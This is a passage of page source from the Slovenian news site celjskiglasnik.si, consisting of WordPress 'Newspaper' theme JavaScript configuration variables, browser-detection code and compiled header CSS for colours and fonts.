                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
